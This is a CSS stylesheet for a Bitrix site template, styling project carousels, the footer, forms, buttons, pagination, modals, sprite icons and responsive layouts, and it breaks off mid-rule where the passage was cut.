#owl_projects {
	z-index: 8;
}
#owl_projects .item {
	padding: 0 15px;
}
.projects_block .item {
	padding: 0 25px;
	width: 310px;
}
.projects_block .item {
	display: inline-block;
	margin-top: 25px;
	text-align: left;
}
.projects_block .item>span {
	display: block;
}
#owl_projects .item .ttl,
.products .product-item .ttl,
.projects_block .item .ttl {
	position: relative;
	padding-left: 19px;
	height: 61px;
	font-weight: 700;
	font-size: 18px;
	line-height: 61px;
	color: #fff;
}
#owl_projects .item .ttl:before,
.products .product-item .ttl:before,
.projects_block .item .ttl:before {
	content: '';
	position: absolute;
	top: 18px;
	right: 17px;
	width: 26px;
	height: 26px;
	background: url(/bitrix/templates/og/images/og-sprite.png) 0 -34px no-repeat;
}
#owl_projects .item.wj .ttl,
.products .product-item.wj .ttl,
.projects_block .item.wj .ttl {
	background-color: #2e4956;
}
#owl_projects .item.ig .ttl,
.products .product-item.ig .ttl,
.projects_block .item.ig .ttl {
	background-color: #2680b9;
}
#owl_projects .item.ig .ttl:before,
.products .product-item.ig .ttl:before,
.projects_block .item.ig .ttl:before {
	background-position: -27px -34px;
}
#owl_projects .item.ct .ttl,
.products .product-item.ct .ttl,
.projects_block .item.ct .ttl {
	background-color: #f6891f;
}
#owl_projects .item.ct .ttl:before,
.products .product-item.ct .ttl:before,
.projects_block .item.ct .ttl:before {
	background-position: -54px -34px;
}
#owl_projects .item.ia .ttl,
.products .product-item.ia .ttl,
.projects_block .item.ia .ttl {
	background-color: #00ad5e;
}
#owl_projects .item.ia .ttl:before,
.products .product-item.ia .ttl:before,
.projects_block .item.ia .ttl:before {
	background-position: -81px -34px;
}
#owl_projects .item.og .ttl,
.products .product-item.og .ttl,
.projects_block .item.og .ttl {
	background-color: #f24942;
}
#owl_projects .item.og .ttl:before,
.products .product-item.og .ttl:before,
.projects_block .item.og .ttl:before {
	background-position: -108px -34px;
}
#owl_projects .item.it .ttl,
.products .product-item.it .ttl,
.projects_block .item.it .ttl {
	background-color: #74c154;
}
#owl_projects .item.it .ttl:before,
.products .product-item.it .ttl:before,
.projects_block .item.it .ttl:before {
	width: 102px;
	background-position: 0 -61px;
}
#owl_projects .item.st .ttl,
.products .product-item.st .ttl,
.projects_block .item.st .ttl {
	background-color: #f77e3e;
}
#owl_projects .item.st .ttl:before,
.products .product-item.st .ttl:before,
.projects_block .item.st .ttl:before {
	width: 37px;
	background-position: 0 -88px;
}
#owl_projects .item.id .ttl,
.products .product-item.id .ttl,
.projects_block .item.id .ttl {
	background-color: #a059a2;
}
#owl_projects .item.id .ttl:before,
.products .product-item.id .ttl:before,
.projects_block .item.id .ttl:before {
	background-position: -135px -34px;
}
#owl_projects .item.gv .ttl,
.products .product-item.gv .ttl,
.projects_block .item.gv .ttl {
	background-color: #a1887f;
}
.projects_block .item.td .ttl {
	background-color: #40b24c;
}
.projects_block .item.iv .ttl {
	background-color: #8ecbd9;
}
#owl_projects .item.gv .ttl:before,
.products .product-item.gv .ttl:before,
.projects_block .item.gv .ttl:before,
.projects_block .item.td .ttl:before,
.projects_block .item.iv .ttl:before {
	display: none;
}
#owl_projects .item {
	max-width: 380px;
}
#owl_projects .item>.img >img,
.projects_block .item>.img img {
	margin-bottom: 20px;
	max-width: 350px;
	width: 100%;
}
.projects_block .item>.img img {
	margin-bottom: 15px;
}
#owl_projects .item .link a,
.projects_block .item .link {
	font-weight: 500;
	font-size: 17px;
	line-height: 24px;
	color: #001f3b;
}
.projects_block .item .link {
	height: 50px;
}
#owl_projects .item .link a:hover,
.projects_block .item:hover,
.projects_block .item:hover .link  {
	color: #00aeef;
	text-decoration: none;
}
.home .projects .customNavigation {
	margin: 20px 15px 15px 0;
}
.home .projects .customNavigation .btn {
	padding: 9px;
	width: 40px;
	height: 40px;
	font-size: 18px;
	border: 1px solid #00aeef;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
.home .projects .customNavigation .btn:hover {
	color: #fff;
	background-color: #00aeef;
}
.home .projects .customNavigation .btn.prev {
	margin-right: 3px;
}

@media (max-width: 767px) {
	.projects_block .item {
		padding: 0 15px;
		width: 290px;
		border: none;
	}
}
/*** home end ***/

.filter {
	cursor: pointer;
}
.filter.active {
	cursor: default;
}
.nav-pills>.filter {
	float: none;
	margin-bottom: 7px;
}
.nav-pills>.filter+.filter {
	margin-left: 0;
}
#container {
	text-align: center;
}
#container .mix {
	display: none;
}
#container .mix .img-thumbnail {
	margin-bottom: 30px;
}
#container .mix a {
	position: relative;
	display: block;
	overflow: hidden;
}
#container .mix img {
	max-width: 100%;
}
#container .mix a .hover {
	display: block;
	position: absolute;
	top: -100%;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 30px;
	text-align: left;
	color: #fff;
	background-color: rgba(62,70,76,.7);
	overflow: hidden;
	-webkit-transition: top 0.3s ease-out;
	-moz-transition: top 0.3s ease-out;
	-o-transition: top 0.3s ease-out;
	transition: top 0.3s ease-out;
}
#container .mix a:hover .hover {
	top: 0;
}
#container .mix a:hover .hover:before {
	content: '';
	position: absolute;
	right: 30px;
	bottom: 30px;
	width: 23px;
	height: 23px;
	background: url(/bitrix/templates/og/images/og-sprite.png) 0 -169px no-repeat;
}

.requisites .row {
	margin-bottom: 10px;
}
.requisites .col-sm-8 {
	font-weight: 500;
}
.requisites .requisites_link {
	margin-top: 30px;
}

.newsTitle {
	display: block;
	margin: 20px 0 10px;
	font-weight: 500;
	font-size: 18px;
	line-height: 24px;
	color: #001f3b;
	text-decoration: none;
}
.newsTitle:hover,
.newsTitle:focus {
	color: #00aeef;
	text-decoration: none;
}

#videoWJ {
	margin-top: 20px;
}

.baloon {
	font: 300 14px/1.6 'museo_sans_cyrl', sans-serif;
}
.baloon_ttl {
	margin-bottom: 5px;
	font-weight: 500;
	font-size: 18px;
}
.baloon_ttl span {
	color: #00aeef;
}
/* content end */

/* footer */
section.callBack {
    padding: 43px 0;
    background-color: #eff0f1;
}

section.callBack .section_title {   
    margin: 0 0 50px;
    margin-bottom: 22px;
    text-align: center;
    font-weight: 500;
    font-size: 22px;
line-height: 1.3;
    text-transform: none;
}

section.callBack .row {
    margin: 0 -10px;
}

section.callBack .form-group {
    position: relative;
    margin-bottom: 22px;
}

section.callBack [class*='col-'] {
    padding: 0 10px;
}

section.callBack .form-control {
    padding: 14px 20px;
    font-size: 15px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    padding-left: 48px;
    height: 44px;
    border-color: #fff;
}

section.callBack .btn.btn_bgyellow {
    padding: 10px 33px;
    font-size: 17px;
}

footer {
	font-size: 13px;
}
footer a:hover,
footer a:focus,
.footer_top .active>.parent,
.footer_top .active>span {
	color: #fff;
	text-decoration: none;
}
.footer_top {
	padding: 0px 0;
	line-height: 1.3;
	color: #9ea1a2;
	background-color: #3e464c;
}
.footer_top a {
	color: #9ea1a2;
}
.footer_menu,
.footer_menu ul {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none;
}
.footer_menu>li>.parent {
	margin-bottom: 15px;
}
.footer_menu>li>.parent>a,
.footer_menu>li>.parent>span {
	font-weight: 300;
	font-size: 18px;
}
.footer_menu ul>li {
	margin-bottom: 7px;
}
.footer_menu li.active>.submenu-toggle {
	color: #fff;
}
.footer_menu ul+ul {
	margin-left: 50px;
}
.footer_top .contacts {
	padding-left: 0;
}
.footer_top .contacts .item {
	position: relative;
	margin-bottom: 7px;
	padding-left: 32px;
}
.footer_top .phone .slash, .slash {
	padding: 0 9px;
}
.footer_top .address:before,
.footer_top .phone:before,
.footer_top .email:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 14px;
	height: 14px;
	background: url(/bitrix/templates/og/images/og-sprite.png) 0 0 no-repeat;
}
.footer_top .phone:before {
	top: 1px;
	background-position: -15px 0;
}
.footer_top .email:before {
	top: 1px;
	background-position: -30px 0;
}
.footer_bottom {
	padding: 18px 0 19px;
	color: #ffffff;
	background-color: #7d9098;
}
.footer_bottom a {
	color: #ffffff;
}
.footer_bottom .copyright,
.footer_bottom .privacy_policy {
	margin-top: 7px;
}
.footer_bottom .social {
	margin: 0 -8px;
}
.footer_bottom .social a {
	display: inline-block;
	padding: 0 8px;
}
.footer_bottom .social a span {
	display: block;
}
/* footer end */

/* form */
label {
	font-weight: 300;
	color: #001f3b;
}
textarea {
	resize: vertical;
}
.form-control {
	padding: 14px 20px;
	height: 45px;
	font-size: 15px;
	border-color: #e6e9ec;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.form-control:focus {
	border-color: #b2e7fa;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.placeholder {
	color: #b7b8b8;
}
.form-control:-moz-placeholder {
	color: #b7b8b8;
}
.form-control::-moz-placeholder {
	color: #b7b8b8;
}
.form-control::-webkit-input-placeholder {
	color: #b7b8b8;
}
input.cphone {
	display: none;
}
/* form end */

/* button */
.btn.btn_bdblue,
.btn.btn_bdwhite,
.btn.btn_bgyellow,
.btn.btn_bgblue {
	padding: 9px 19px;
	font-weight: 300;
	font-size: 15px;
	color: #00aeef;
	border: 1px solid;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
}
a.btn.btn_bdblue:hover, button.btn.btn_bdblue:hover {
	color: #fff;
	background-color: #00aeef;
}
.btn.btn_bdwhite {
	color: #fff;
}
.btn.btn_bgyellow {
	color: #001f3b;
	background-color: #ffd600;
	border: none;
}
.btn.btn_bgyellow:hover {
	background-color: #ffdc41;
}
.btn.btn_bgblue {
	color: #fff;
	background-color: #00aeef;
	border: none;
}
.btn.btn_bgblue:hover {
	opacity: .8;
}
/* button end */

/* pagination */
.pg {
	text-align: right;
}
.pagination>li>a,
.pagination>li>span {
	padding: 0;
	width: 40px;
	text-align: center;
	line-height: 40px;
	color: #00aeef;
	border: 1px solid #e6ebf0;
}
.pagination>li.begin>a,
.pagination>li.begin>span,
.pagination>li.end>a,
.pagination>li.end>span {
	padding: 0 12px;
	width: auto;
}
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	background-color: #00aeef;
	border-color: #00aeef;
}
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
	color: #00aeef;
	background-color: #e6ebf0;
	border-color: #e6ebf0;
}
.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
	color: #e6ebf0;
	border-color: #e6ebf0;
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.pagination>li:last-child>a,
.pagination>li:last-child>span {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}
/* pagination end */

/* modal */
.modal-header {
	padding: 30px;
	border: none;
}
.modal-header .close {
	width: 25px;
	height: 25px;
	background: url(/bitrix/templates/og/images/close.png) 0 0 no-repeat;
	opacity: 1;
}
.modal-body {
	padding: 0 30px 50px;
}
#modalFeedback .text {
	padding: 10px 0 25px;
	font-size: 11px;
}
.modal h3.modal-title {
	margin-bottom: 20px;
	font-weight: 300;
	font-size: 28px;
	line-height: 1.1;
	color: #000;
}
/* modal end */

/* sprite */
.icon {
	position: relative;
	top: 1px;
	display: inline-block;
	background: url(/bitrix/templates/og/images/og-sprite.png) 0 0 no-repeat;
}
.icon.r1 {
	width: 14px;
	height: 14px;
}
.icon.r1.i2 {
	background-position: -15px 0;
}
.icon.r1.i3 {
	background-position: -30px 0;
}
.icon.r1.i4 {
	background-position: -45px 0;
}
.icon.r1.i5 {
	background-position: -60px 0;
}
.icon.r1.i6 {
	background-position: -165px 0;
}
.icon.r1.i7 {
	background-position: -180px 0;
}
.icon.r5 {
	width: 30px;
	height: 20px;
	background-position: 0 -115px;
}
.en .icon.r5 {
	background-position: -31px -115px;
}
.icon.r7 {
	top: 0;
	width: 32px;
	height: 32px;
}
.icon.r7.i1 {
	background-position: 0 -136px;
}
.icon.r7.i2 {
	background-position: -33px -136px;
}
.icon.r7.i3 {
	background-position: -66px -136px;
}
.icon.r9 {
	width: 23px;
	height: 23px;
}
/* sprite end */

/* helper classes */
.rel {
	position: relative;
}
.abs {
	position: absolute;
	top: 0;
	left: 0;
}
.block {
	display: block !important;
}
.black {
	font-weight: 900;
}
.bold {
	font-weight: 700;
}
.semibold {
	font-weight: 500;
}
.light {
	font-weight: 300;
}
.thin {
	font-weight: 100;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.tal {
	text-align: left;
}
.tac {
	text-align: center;
}
.tar {
	text-align: right;
}
.vat {
	vertical-align: top;
}
.vam {
	vertical-align: middle;
}
.ttu {
	text-transform: uppercase;
}
.pseudo_link {
	text-decoration: none;
	border-bottom: 1px dotted;
}
.nowrap {
	white-space: nowrap;
}
.clear {
	display: block;
	clear: both;
}
.red {
	color: #ff0002;
}
.fn {
	font-size: 12px;
	color: #4c4c4c;
}
.mb20 {
	margin-bottom: 20px;
}
.dib {
	display: inline-block;
}
/* helper classes end */

@media (min-width: 768px) {
	.topmenu .navbar-right>li {
		padding-top: 19px;
		font-size: 12px;
	}
	.topmenu .navbar-nav>li>.item,
	.topmenu .nav>li>.submenu-toggle,
	.topmenu .nav>li.active>.submenu-toggle {
		text-transform: uppercase;
	}
	.topmenu .navbar-nav>li:first-child>a,
	.topmenu .nav>li:first-child>span.submenu-toggle,
	.topmenu .nav>li:first-child.active>.submenu-toggle {
		padding-left: 0;
	}
	.topmenu .navbar-right>li>.item {
		display: inline;
		margin: 0 30px 0 10px;
		padding: 0;
		text-decoration: none;
		text-transform: uppercase;
		border-bottom: 1px dotted;
	}
	.topmenu .submenu-menu {
		position: absolute;
		top: 100%;
		left: 0;
		margin: 2px 0 0;
		float: left;
		min-width: 160px;
		text-align: left;
		background-color: #fff;
		-webkit-box-shadow: 0 3px 5px rgba(0,0,0,.1);
		-moz-box-shadow: 0 3px 5px rgba(0,0,0,.1);
		box-shadow: 0 3px 5px rgba(0,0,0,.1);
		overflow: hidden;
		z-index: 1000;
	}
	.topmenu .submenu-menu:before {
		content: '';
		position: absolute;
		top: -10px;
		left: 0;
		width: 100%;
		height: 10px;
		-webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2);
		-moz-box-shadow: 0 2px 3px rgba(0,0,0,.2);
		box-shadow: 0 2px 3px rgba(0,0,0,.2);
	}
	.topmenu .submenu-menu>li>a,
	.topmenu .active .submenu-menu>li>span {
		text-transform: uppercase;
	}
	.topmenu .submenu-menu>li>a:focus,
	.topmenu .submenu-menu>li>a:hover,
	.topmenu .active .submenu-menu>li>span {
		background-color: #e6e9ec;
	}
	.topmenu .active .submenu-menu>li>span {
		color: #fff;
		background-color: #7f8f9d;
	}
	.topmenu .nav li.submenu ul.submenu-menu.collapse.in {
		display: none;
	}
	.topmenu .nav li.submenu:hover ul.submenu-menu,
	.topmenu .nav li.submenu:hover ul.submenu-menu.collapse.in {
		display: block;
		margin: 0;
		height: auto !important;
	}
	.topmenu .nav li.submenu:first-child:hover ul.submenu-menu {
		left: -15px;
	}
	.home .use {
		padding-left: 50px;
	}
	.home .use ul li {
		position: relative;
		padding-left: 24px;
	}
	.home .use ul li:before {
		content: '';
		position: absolute;
		top: 12px;
		left: 0;
		width: 15px;
		height: 1px;
		background-color: #7f8f9d;
	}
	.owl-theme .owl-controls {
		display: none !important;
	}
	.certificate .content_right {
		margin-top: -60px;
	}
	.requisites .col-sm-4 {
		text-align: right;
	}
	.footer_bottom .copyright,
	.footer_bottom .privacy_policy {
		float: left;
		margin-right: 43px;
	}
	.footer_bottom .social {
		float: right;
	}
	#modalFeedback .modal-dialog {
		width: 335px;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	#container .mix a .hover {
		padding: 15px;
		font-size: 12px;
	}
	#container .mix a:hover .hover:before {
		right: 15px;
		bottom: 15px;
	}
	.main-contacts .cont-phone {
		margin-bottom: 15px;
	}
	.modal-dialog.modal-lg {
		width: 750px;
	}
}

@media (max-width: 767px) {
body {
padding-top: 58px;
}
	h1,
	h2,
	h3,
	h4 {
		text-align: center;
	}
	.header_top {
		position: relative;
		padding-top: 18px;
		-webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2);
		-moz-box-shadow: 0 2px 3px rgba(0,0,0,.2);
		box-shadow: 0 2px 3px rgba(0,0,0,.2);
		z-index: 10;
	}
	.logo {
		margin: 0 16px 0px 0;
		width: 80px;
		position: relative;
		top: -8px;
	}
	.header_top .v_sep {
		margin-top: 1px;
		height: 27px;
	}
	.slogan {
		padding-left: 13px;
		font-size: 9px;
		line-height: 11px;
	}
	.topmenu {
		padding: 0;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
	.topmenu .btns {
		padding: 25px 0;
	}
	.topmenu .btns .btn.btn_bdwhite {
		padding: 13px 22px;
		font-size: 17px;
		-webkit-border-radius: 26px;
		-moz-border-radius: 26px;
		border-radius: 26px;
	}
	.topmenu .btns .btn.btn_bdwhite:focus {
		outline: none;
	}
	.topmenu .btns .btn.btn-lang {
		height: 52px;
		-webkit-border-radius: 26px;
		-moz-border-radius: 26px;
		border-radius: 26px;
	}
	.topmenu .btns .lang .dropdown-menu {
		padding: 12px 0;
		-webkit-border-radius: 26px;
		-moz-border-radius: 26px;
		border-radius: 26px;
	}
	.topmenu .navbar-nav {
		margin: 0 -15px;
	}
	.topmenu .navbar-nav>li>.item,
	.topmenu .nav>li>.submenu-toggle,
	.topmenu .nav>li.active>.submenu-toggle {
		display: block;
		padding: 12px 30px;
		font-size: 17px;
		border-top: 1px solid #15b5f0;
	}
	.topmenu .opener {
		position: absolute;
		top: 1px;
		right: 0;
		display: block;
		width: 52px;
		height: 52px;
		cursor: pointer;
		background-color: #01a9e8;
	}
	.topmenu .opener .icon.r9 {
		margin: 15px 0 0 15px;
		background-position: -24px -169px;
	}
	.topmenu .opener.collapsed .icon.r9 {
		background-position: 0 -169px;
	}
	.topmenu .nav li.submenu ul.submenu-menu.collapse.in {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
	.topmenu .submenu-menu>li>a,
	.topmenu .active .submenu-menu>li>span {
		padding: 12px 30px;
		font-size: 17px;
		color: #d7eafa;
		background-color: #01a9e8;
		border-top: 1px solid #12aee9;
	}
	.topmenu .submenu-menu>li>a:hover,
	.topmenu .active .submenu-menu>li>span {
		color: #fff;
	}
	.home .about_use {
		text-align: center;
	}
	.home .about {
		background-color: #f8f8f8;
	}
	.home .use {
		background-color: #f5f5f5;
	}
	.footer_bottom .copyright,
	.footer_bottom .privacy_policy,
	.footer_bottom .social {
		text-align: center;
	}
	.footer_bottom .privacy_policy a {
		border-bottom: 1px solid;
	}
	.footer_bottom .social {
		margin-top: 20px;
	}
	.pg {
		text-align: center;
	}
	.pagination>li.prev>a,
	.pagination>li.prev>span {
		border-top-left-radius: 3px;
		border-bottom-left-radius: 3px;
	}
	.pagination>li.next>a,
	.pagination>li.next>span {
		border-top-right-radius: 3px;
		border-bottom-right-radius: 3px;
	}
	.pagination.b_n {
		margin-top: 0;
		width: 273px;
	}
	.pagination.b_n>li>a,
	.pagination.b_n>li>span {
		width: 50%;
	}
	.modal-dialog.modal-lg .modal-title {
		font-weight: 300;
		font-size: 22px;
	}
}

@media (max-width: 660px) {
	.home .projects .title,
	#owl_projects .item .link{
		text-align: center;
	}
	#owl_projects .item {
		margin: 0 auto;
		width: 320px;
	}
	#owl_projects .item>.img >img {
		width: auto;
	}
	.modal-body {
		padding: 0 20px 20px;
	}
	.modal-title {
		text-align: center;
	}
}
.wrap {
	padding: 20px 0 115px;
	overflow: hidden;
}

.breadcrumb {
	margin-bottom: 7px;
	background-color: transparent;
	text-transform: uppercase;
	font-size: 10px;
}

h1,
h2,
h3,
h4,
.h3_title,
.h4_title {
	margin: 20px 0 10px;
	font-size: 30px;
	line-height: 1.3;
    color: #001f3b;
}
h2 {
	font-size: 24px;
}
h3,
.h3_title {
	font-size: 20px;
}

h4,
.h4_title {
    font-size: 18px;
}

.about h4, .certificate h4, .platform h4 {
	margin-top: 0px;
}

h5 {
    font-size: 18px;
    color: #001f3b;
    margin-top: 30px;
    margin-bottom: 20px;
}

.text-attractive {
    color: #00aeef;
}

.text-bright {
    font-size: 20px;
	line-height: 15px;
    color: #00aeef;
}

.emph {
	color: #001f3b;
	font-weight: bold;
}

.mark {
    padding: 0 0 0 10px;
    background: none;
    border-left: 3px solid #00aeef;
}

.padded {
	margin: 3px 0 15px 60px;
	line-height: 28px;
}

.list-blue {
    padding-left: 0;
	list-style: none;
}

.list-blue li {
	display: block;
	position: relative;
	margin-bottom: 5px;
	padding-left: 20px;
}

.list-blue li:last-child {
	margin-bottom: 15px;
}

.list-blue li:before {
	content: '— ';
	color: #00aeef;
	margin-right: 2px;
	position: absolute;
	top: 0;
	left: 0;
}

.btn-default {
	padding: 10px 15px;
	background-color: transparent;
	border: 1px solid #00aeef;
	border-radius: 20px;
	color: #00aeef;
	font-size: 15px;
}

.btn-default.active,
.btn-default.focus,
.btn-default:active,
.btn-default:focus,
.btn-default:hover,
.open>.dropdown-toggle.btn-default {
	background-color: transparent;
	border: 1px solid #00aeef;
	color: #00aeef;
}

.btn-default.active, .btn-default:active {
	box-shadow: none;
}

.btn-attract {
    padding: 16px 38px;
    background: url("/bitrix/templates/og/images/icon-click.png") right center no-repeat;
    border: 1px solid transparent;
    border-radius: 60px;
    color: #FFFFFF;
    font-size: 15px;
}

.btn-attract span {
    display: inline-block;
    border-bottom: 1px dotted #FFFFFF;
    line-height: 15px;
}

.btn-ia {
    background-color: #02a354;
}

.btn-ia.active,
.btn-ia.focus,
.btn-ia:active,
.btn-ia:focus,
.btn-ia:hover,
.open>.dropdown-toggle.btn-ia {
    background-color: #02a354;
    border: 1px solid transparent;
    color: #FFFFFF;
}

.btn-ig {
    background-color: #2474af;
}

.btn-ig.active,
.btn-ig.focus,
.btn-ig:active,
.btn-ig:focus,
.btn-ig:hover,
.open>.dropdown-toggle.btn-ig {
    background-color: #2474af;
    border: 1px solid transparent;
    color: #FFFFFF;
}

.btn-og {
    background-color: #f03f3a;
}

.btn-og.active,
.btn-og.focus,
.btn-og:active,
.btn-og:focus,
.btn-og:hover,
.open>.dropdown-toggle.btn-og {
    background-color: #f03f3a;
    border: 1px solid transparent;
    color: #FFFFFF;
}

.btn-st {
    background-color: #f77e3e;
}

.btn-st.active,
.btn-st.focus,
.btn-st:active,
.btn-st:focus,
.btn-st:hover,
.open>.dropdown-toggle.btn-st {
    background-color: #f77e3e;
    border: 1px solid transparent;
    color: #FFFFFF;
}

.btn-id {
	background-color: #964e98;
}

.btn-id.active,
.btn-id.focus,
.btn-id:active,
.btn-id:focus,
.btn-id:hover,
.open>.dropdown-toggle.btn-id {
	background-color: #964e98;
	border: 1px solid transparent;
	color: #FFFFFF;
}

.btn-ct {
	background-color: #f6891f;
}

.btn-ct.active,
.btn-ct.focus,
.btn-ct:active,
.btn-ct:focus,
.btn-ct:hover,
.open>.dropdown-toggle.btn-ct {
	background-color: #f6891f;
	border: 1px solid transparent;
	color: #FFFFFF;
}

.btn-wj {
	background-color: #2e4956;
}

.btn-wj.active,
.btn-wj.focus,
.btn-wj:active,
.btn-wj:focus,
.btn-wj:hover,
.open>.dropdown-toggle.btn-wj {
	background-color: #2e4956;
	border: 1px solid transparent;
	color: #FFFFFF;
}

.menu_title {
	margin-top: 24px;
}

.vert-menu .list-group-item {
	position: relative;
	border: none;
	padding: 0;
	text-transform: uppercase;
	font-size: 12px;
    cursor: default;
}

.vert-menu .list-group-item:before {
	content: '';
	position: absolute;
	top: 16px;
	left: 12px;
	width: 4px;
	height: 4px;
	background-color: #7f8f9d;
}

.vert-menu .list-group-item.active:before {
	background-color: #FFFFFF;
}

.list-group-item.active:focus,
.list-group-item.active:hover {
    background-color: transparent;
    border: none;
}

.vert-menu .list-group-item a {
	display: block;
	padding: 10px 15px 8px 24px;
	color: #7f8f9d;
}

.vert-menu .list-group-item.active span {
	display: block;
	padding: 10px 15px 8px 24px;
	text-decoration: none;
	color: #FFFFFF;
	background-color: #7f8f9d;
}

.vert-menu .list-group-item a:hover,
.vert-menu .list-group-item a:focus {
	text-decoration: none;
	background-color: #e6e9ec;
    color: #7f8f9d;
}

.filter-wrap {
    text-align: right;
}

.nav-filter {
	margin-bottom: 25px;
	display: inline-block;
}

.nav-filter > li  {
    display: inline-block;
	padding: 5px 10px;
	background-color: transparent;
	border: 1px solid transparent;
	color: #00aeef;
	text-transform: uppercase;
	font-size: 10px;
}

.nav-filter>li.active, .nav-filter>li.active:focus, .nav-filter>li.active:hover {
	border: 1px solid #00aeef;
	border-radius: 20px;
	background-color: transparent;
	color: #00aeef;
}

.nav-filter>li:focus, .nav-filter>li:hover {
	background-color: transparent;
}

.certificate .cert-item {
    text-align: center;
}

.certificate .img-thumbnail {
	-webkit-box-shadow: 0 0px 8px rgba(0,0,0,.3);
	-moz-box-shadow: 0 0px 8px rgba(0,0,0,.3);
	box-shadow: 0 3px 8px rgba(0,0,0,.3);
	border: none;
    cursor: pointer;
}

.products.products-all .wrap {
	padding-bottom: 75px;
}

.products .product-item {
	margin-bottom: 20px;
}

.products .product-item .img img {
	width: 100%;
}

.products .product-item .ttl {
    display: block;
}

.products .product-item a:hover, .products .product-item a:focus {
	text-decoration: none;
}

.products .product-item a .descr {
	display: block;
	padding: 12px 16px;
	background-color: #e6e9ec;
	color: #001f3b;
	font-size: 14px;
}

.products .product-item a .long-descr {
	display: block;
	padding: 12px 16px 0;
	color: #7f8f9d;
	font-size: 13px;
}

.news h4 {
	margin-top: 15px;
	margin-bottom: 35px;
}

.news-item {
	margin-bottom: 30px;
	color: #7f8f9d;
}

.news-item:last-child {
	margin-bottom: 0;
}

.news-item .img img {
	width: 100%;
	margin-bottom: 10px;
}

.attention {
    position: relative;
	padding: 29px 29px 29px;
	margin-bottom: 50px;
	background-color: #00aeef;
	color: #FFFFFF;
}

.career .attention {
    padding: 10px 30px 30px;
	text-align: center;
}

.career .attention .att-wrap {
	display: inline-block;
	text-align: left;
}

.attention:after {
    content: '';
    position: absolute;
    bottom: 0;
    right: 0;
    width: 33px;
    height: 33px;
    background: url(/bitrix/templates/og/images/att-corner.png) 0 0 no-repeat;
}

.attention h2 {
	margin-bottom: 25px;
	color: #FFFFFF;
}

.attention a {
	color: #FFFFFF;
}

.attention .item {
	position: relative;
	margin-bottom: 5px;
	padding-left: 32px;
}

.attention .phone:before,
.attention .email:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 14px;
	height: 14px;
	background: url(/bitrix/templates/og/images/og-sprite.png) 0 0 no-repeat;
}
.attention .phone:before {
	top: 4px;
	background-position: -120px 0;
}
.attention .email:before {
	top: 4px;
	background-position: -135px 0;
}

.career .download, .career .projects  {
	position: relative;
	margin-bottom: 10px;
	padding-left: 50px;
	min-width: 165px;
	color: #000000;
	font-size: 15px;
	font-weight: bold;
}

.career .projects {
	padding-left: 56px;
}

.career .download:before, .download:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 34px;
	height: 50px;
	background: url(/bitrix/templates/og/images/cr_01.png) 0 5px no-repeat;
}

.smi:before {
	content: '';
	position: absolute;
	top: 255px;
	left: 15px;
	width: 34px;
	height: 50px;
	background: url(/bitrix/templates/og/images/cr_01.png) 0 5px no-repeat;
}

.smi a {
font-weight: bold;
font-size: 1em;
left: 50px;
    top: -20px;
position: relative;
}

.attention .smi {
    position: relative;
    padding: 30px 30px 30px;
    margin-bottom: 15px;
    background-color: #00aeef;
    color: #FFFFFF;
}

.career .projects:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 50px;
	background: url(/bitrix/templates/og/images/cr_02.png) 0 5px no-repeat;
}

.city {
	white-space: nowrap;
}

#accordion .panel {
	border: none;
	box-shadow: none;
}

#accordion.panel-group .panel+.panel {
	margin-top: 15px;
}

#accordion .panel .panel-heading {
	background-color: transparent;
	padding: 0 15px;
	margin-bottom: 15px;
}

#accordion .panel .panel-heading .panel-title {
	color: #7f8f9d;
	font-size: 14px;
}

#accordion .panel .panel-heading .panel-title a {
	color: #00aeef;
	font-size: 18px;
	border-bottom: 1px dotted #00aeef;
}

.panel-title a:hover, .panel-title a:focus {
	text-decoration: none;
}

#accordion .panel .panel-collapse .panel-body {
	margin: 0 15px;
	padding: 50px;
	background-color: #f5fcfe;
	color: #7f8f9d;
	line-height: 26px;
	font-size: 14px;
	border: none;
}

#accordion .panel .panel-collapse .panel-body h1 {
	margin-top: 0;
}

#accordion .panel .panel-collapse .panel-body .btn-default {
	margin-top: 25px;
}

#accordion .panel.open .panel-heading {
	background-color: transparent;
	border: none;
	text-decoration: none;
}

#accordion .panel-group .panel-heading+.panel-collapse>.list-group,
#accordion .panel-group .panel-heading+.panel-collapse>.panel-body,
#accordion .panel-default>.panel-heading+.panel-collapse>.panel-body {
	border: none
}

.article-header {
    position: relative;
	margin-bottom: 40px;
    width: 100%;
}

.article-header img {
    width: 100%;
}

.article-header .btn {
    position: absolute;
    right: 50px;
    bottom: 50px;
}

.customers .item {
    height: 240px;
}

.hr {
    width: 100%;
    height: 1px;
	margin: 35px 0 25px;
    background-color: #cceffc;
}

h1.cr {
	margin: 10px 0 30px;
}

.scheme_bonding {
	position: relative;
	margin: 30px 0;
	padding-left: 54px;
}
.scheme_bonding a,
.scheme_bonding a:hover {
	font-size: 18px;
	line-height: 27px;
